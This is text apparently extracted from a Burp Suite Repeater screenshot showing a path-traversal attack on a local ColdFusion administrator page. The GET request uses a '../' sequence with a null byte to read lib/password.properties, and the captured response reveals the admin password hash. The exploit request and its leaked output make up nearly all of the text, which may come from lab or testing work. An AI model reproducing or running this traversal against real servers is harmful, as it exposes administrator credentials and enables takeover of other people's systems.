 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8500
Request
Raw Params Headers Hex
GET /CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en HTTP/1.1
Host: localhost:8500
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: CFID=3; CFTOKEN=21230091
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<html>
<head>
<LINK REL="SHORTCUT ICON" href="http://localhost:8500/CFIDE/administrator/favicon.ico">
<title>#Wed Oct 16 07:03:14 UTC 2024
rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997
encrypted=true</title>
<style>
body, p, td {
font-family: Arial, Helvetica, sans-serif;
font-size: small;